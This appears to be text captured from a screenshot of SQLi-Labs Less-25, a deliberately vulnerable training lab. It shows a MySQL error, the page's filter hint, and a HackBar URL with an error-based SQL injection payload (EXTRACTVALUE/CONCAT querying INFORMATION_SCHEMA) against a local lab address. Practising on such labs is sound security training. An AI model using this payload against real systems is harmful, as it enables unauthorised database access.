 Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\phpStudy\PHPTutorial\WWW\sql\Less-25\index.php on line 37
Table 'infmation_schema.schemata' doesn't exist
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' && EXTRACTVALUE(5745,CONCAT(0x5c,0x717a7a6271,(SELECT IFNULL(CAST(COUNT(schema_name) AS CHAR),0x20) FROM INFMATION_SCHEMA.SCHEMATA),0x7170766a71))--
gtkX
Inspector Console Debugger Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://192.168.75.131/sql/Less-25/?id=1' %26%26 EXTRACTVALUE(5745,CONCAT(0x5c,0x717a7a6271,(SELECT IFNULL(CAST(COUNT(schema_name) AS CHAR),0x20) FROM INFORMATION_SCHEMA.SCHEMATA),0x7170766a71))-- gtkX
Post data Referrer User Agent Cookies